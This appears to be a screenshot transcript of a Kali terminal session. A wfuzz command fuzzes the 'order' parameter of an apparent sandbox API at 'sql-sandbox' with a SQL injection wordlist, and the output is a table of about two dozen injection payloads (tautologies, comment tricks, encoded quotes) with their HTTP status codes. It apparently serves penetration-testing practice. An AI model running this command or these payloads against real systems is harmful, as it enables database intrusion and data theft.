 ┌──(root💀gobots)-[20Aug2024 01:11:13]-[/home/kali]
└─# wfuzz -c -z file,/usr/share/wordlists/wfuzz/Injections/SQL.txt -d "db=mssql&name=testing&sort=id&order=FUZZ" -u http://sql-sandbox/discovery/api/fuzzing
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://sql-sandbox/discovery/api/fuzzing
Total requests: 125

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000000024:   500        0 L      19 W       192 Ch      "')%20or%20('x'='x"
000000022:   500        0 L      19 W       190 Ch      "'%20or%20'x'='x"
000000023:   500        0 L      19 W       190 Ch      ""%20or%20"x"="x"
000000018:   500        0 L      21 W       178 Ch      "'or%20select *"
000000017:   500        0 L      17 W       190 Ch      "\x27\x6F\x72 SELECT *"
000000014:   500        0 L      17 W       190 Ch      "\x3D%20\x3B'"
000000012:   500        0 L      17 W       190 Ch      "\x23"
000000016:   500        0 L      17 W       190 Ch      "\x27\x4F\x52 SELECT *"
000000013:   500        0 L      17 W       190 Ch      "\x27"
000000011:   500        0 L      17 W       187 Ch      "=%20--"
000000009:   500        0 L      17 W       187 Ch      "=%20'"
000000010:   500        0 L      17 W       187 Ch      "=%20;"
000000006:   500        0 L      20 W       170 Ch      "'%20--"
000000008:   500        0 L      20 W       169 Ch      "'%20;"
000000002:   500        0 L      54 W       347 Ch      """
000000004:   500        0 L      17 W       187 Ch      "-"
000000027:   500        0 L      22 W       177 Ch      "" or 0=0 --"
000000025:   500        0 L      17 W       187 Ch      "0 or 1=1"
000000005:   200        0 L      1 W        2 Ch        "--"
000000039:   500        0 L      21 W       199 Ch      "' or 1=1 or ''='"
000000031:   500        0 L      19 W       200 Ch      "or 0=0 #"
000000042:   500        0 L      19 W       190 Ch      "" or "a"="a"
000000038:   500        0 L      19 W       200 Ch      "or%201=1 --"
000000041:   500        0 L      21 W       176 Ch      "' or a=a--"